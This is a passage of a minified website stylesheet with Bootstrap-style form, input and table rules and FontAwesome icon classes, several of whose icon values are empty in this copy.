#e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:19.5px;line-height:40px;color:#444;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:Arial,Helvetica,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:20px;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ddd;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#e5e5e5}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#f76000}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#f76000}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#f76000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#c44c00;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#f76000;background-color:#fcf8e3;border-color:#f76000}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#c33}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#c33}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#c33;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#a32929;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#c33;background-color:#f2dede;border-color:#c33}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#75aa49}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#75aa49}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#75aa49;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5c863a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#75aa49;background-color:#dff0d8;border-color:#75aa49}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#07b}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#07b}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#07b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#005788;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#07b;background-color:#d9edf7;border-color:#07b}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:13px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:13px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#e5e5e5;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#c4ddaf;border-color:#75aa49}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:34px;margin-left:0}.table td.span2,.table th.span2{float:none;width:114px;margin-left:0}.table td.span3,.table th.span3{float:none;width:194px;margin-left:0}.table td.span4,.table th.span4{float:none;width:274px;margin-left:0}.table td.span5,.table th.span5{float:none;width:354px;margin-left:0}.table td.span6,.table th.span6{float:none;width:434px;margin-left:0}.table td.span7,.table th.span7{float:none;width:514px;margin-left:0}.table td.span8,.table th.span8{float:none;width:594px;margin-left:0}.table td.span9,.table th.span9{float:none;width:674px;margin-left:0}.table td.span10,.table th.span10{float:none;width:754px;margin-left:0}.table td.span11,.table th.span11{float:none;width:834px;margin-left:0}.table td.span12,.table th.span12{float:none;width:914px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/fontawesome-webfont.eot?v=');src:url('//totalwars.ru/fontawesome-webfont.eot#iefix&v=') format('embedded-opentype'),url('//totalwars.ru/fontawesome-webfont.woff?v=') format('woff'),url('//totalwars.ru/fontawesome-webfont.ttf?v=') format('truetype'),url('//totalwars.ru/fontawesome-webfont.svg#fontawesomeregular?v=') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em}.icons-ul{margin-left:;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-;width:;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:}.icon-light{color:}.icon-dark{color:}.icon-border{border:solid 1px;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:}.icon-music:before{content:}.icon-search:before{content:}.icon-envelope-alt:before{content:}.icon-heart:before{content:}.icon-star:before{content:}.icon-star-empty:before{content:}.icon-user:before{content:}.icon-film:before{content:}.icon-th-large:before{content:}.icon-th:before{content:}.icon-th-list:before{content:}.icon-ok:before{content:}.icon-remove:before{content:}.icon-zoom-in:before{content:}.icon-zoom-out:before{content:}.icon-power-off:before,.icon-off:before{content:}.icon-signal:before{content:}.icon-gear:before,.icon-cog:before{content:}.icon-trash:before{content:}.icon-home:before{content:}.icon-file-alt:before{content:}.icon-time:before{content:}.icon-road:before{content:}.icon-download-alt:before{content:}.icon-download:before{content:}.icon-upload:before{content:}.icon-inbox:before{content:}.icon-play-circle:before{content:}.icon-rotate-right:before,.icon-repeat:before{content:}.icon-refresh:before{content:}.icon-list-alt:before{content:}.icon-lock:before{content:}.icon-flag:before{content:}.icon-headphones:before{content:}.icon-volume-off:before{content:}.icon-volume-down:before{content:}.icon-volume-up:before{content:}.icon-qrcode:before{content:}.icon-barcode:before{content:}.icon-tag:before{content:}.icon-tags:before{content:}.icon-book:before{content:}.icon-bookmark:before{content:}.icon-print:before{content:}.icon-camera:before{content:}.icon-font:before{content:}.icon-bold:before{content:}.icon-italic:before{content:}.icon-text-height:before{content:}.icon-text-width:before{content:}.icon-align-left:before{content:}.icon-align-center:before{content:}.icon-align-right:before{content:}.icon-align-justify:before{content:}.icon-list:before{content:}.icon-indent-left:before{content:}.icon-indent-right:before{content:}.icon-facetime-video:before{content:}.icon-picture:before{content:}.icon-pencil:before{content:}.icon-map-marker:before{content:}.icon-adjust:before{content:}.icon-tint:before{content:}.icon-edit:before{content:}.icon-share:before{content:}.icon-check:before{content:}.icon-move:before{content:}.icon-step-backward:before{content:}.icon-fast-backward:before{content:}.icon-backward:before{content:}.icon-play:before{content:}.icon-pause:before{content:}.icon-stop:before{content:}.icon-forward:before{content:}.icon-fast-forward:before{content:}.icon-step-forward:before{content:}.icon-eject:before{content:}.icon-chevron-left:before{content:}.icon-chevron-right:before{content:}.icon-plus-sign:before{content:}.icon-minus-sign:before{content:}.icon-remove-sign:before{content:}.icon-o